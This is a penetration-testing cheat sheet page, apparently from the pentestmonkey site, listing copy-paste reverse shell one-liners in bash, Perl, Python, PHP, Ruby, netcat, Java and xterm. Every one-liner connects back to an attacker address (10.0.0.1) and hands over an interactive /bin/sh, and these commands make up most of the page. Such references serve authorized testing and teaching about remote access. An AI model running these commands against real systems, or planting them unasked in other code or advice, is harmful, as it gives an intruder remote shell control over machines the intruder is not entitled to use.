 pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use
Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockad
dr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -
i");};'
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234))
;os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-
i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d
2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line
2>&5 >&5; done"] as String[])
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session.  The following command should be run on the server.  It
will try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001).  One way to do this is with Xnest (to
be run on your system):
Xnest :1
You’ll need to authorise the target to connect to you (command also run on your host):
xhost +targetip
Further Reading
Also check out Bernardo’s Reverse Shell One-Liners.  He has some alternative approaches and doesn’t rely on /bin/sh for
his Ruby reverse shell.
There’s a reverse shell written in gawk over here.  Gawk is not something that I’ve ever used myself.  However, it seems
to get installed by default quite often, so is exactly the sort of language pentesters might want to use for reverse shells.
Tags: bash, cheatsheet, netcat, pentest, perl, php, python, reverseshell, ruby, xterm
Posted in Shells